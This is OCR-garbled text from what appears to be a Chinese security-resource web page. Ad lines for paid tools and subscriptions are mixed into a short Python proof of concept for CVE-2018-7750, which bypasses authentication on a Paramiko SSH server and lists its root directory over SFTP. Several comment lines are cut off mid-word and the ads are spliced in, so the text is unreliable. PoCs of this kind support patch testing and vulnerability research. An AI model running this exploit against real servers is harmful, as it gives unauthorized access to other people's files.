
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
# Tested on: Multiple

线
# CVE : CVE-2018-7750

网络安全从拥有一个资源大全开始！
# This PoC is based on discussions found at the follo
# https://github.com/paramiko/paramiko/issues/1175

现在购买仅需99元一年！续费还享八折！
# TLDR, Paramiko doesn't check if the client has comp
# before allowing the client to open channels. The Po
# server, and lists the root directory without authen
详细介绍
注册登陆
# is required if you want to open an SSH channel.

#!/usr/bin/python

import paramiko

host = '127.0.0.1'

port = 22

trans = paramiko.Transport((host, port))

trans.start_client()

# If the call below is skipped, no username or passwo
# trans.auth_password('username', 'password')

sftp = paramiko.SFTPClient.from_transport(trans)

print(sftp.listdir('/'))
